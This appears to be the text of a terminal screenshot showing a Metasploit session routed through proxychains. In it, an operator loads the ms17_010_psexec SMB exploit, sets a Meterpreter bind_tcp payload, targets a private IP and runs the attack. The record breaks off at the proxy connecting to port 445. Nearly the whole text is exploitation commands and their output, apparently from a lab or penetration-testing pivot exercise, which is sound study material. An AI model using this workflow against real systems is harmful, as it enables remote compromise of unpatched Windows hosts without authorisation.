 [proxychains] DLL init: proxychains-ng 4.16
msf6 > use 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Using configured payload windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload ⇒ windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhosts ⇒ 192.168.33.33
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.20.131:3333 ... 192.168.33.33:445 ... OK